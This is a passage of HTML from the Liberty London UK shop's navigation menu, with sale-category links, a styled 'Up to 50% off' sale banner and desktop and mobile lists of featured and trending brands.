                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/uk/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/uk/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/uk/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/uk/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/uk/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/uk/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
